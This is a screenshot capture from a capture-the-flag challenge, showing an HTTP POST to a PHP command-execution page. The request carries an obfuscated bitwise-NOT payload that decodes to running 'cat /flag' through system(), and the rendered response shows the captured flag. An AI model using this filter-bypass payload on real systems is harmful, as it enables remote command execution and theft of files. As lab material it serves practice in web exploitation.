 美化 Raw Hex MarkInfo \n
1 POST /main/index.php HTTP/1.1
2 Host: ctf.furryctf.com:37213
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:147.0)
Gecko/20100101 Firefox/147.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://ctf.furryctf.com:37213
0 Connection: keep-alive
1 Referer: http://ctf.furryctf.com:37213/main/index.php
2 Cookie: PHPSESSID=4f9f70a142859f5c6e143868258c2ac7
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 cmd=(~'%8C%86%8C%8B%9A%92')(~'%9C%9E%8B%DF%D0%99%93%9E%98');
美化 Raw Hex 页面渲染 报头
命令执行工具
欢迎您, admin. 命令执行系统准备完毕.
> 请输入您的命令:
输入你的命令
执行
命令输出:
POFP{d58080d5-d1df-41d4-9ac0-93627505d59a}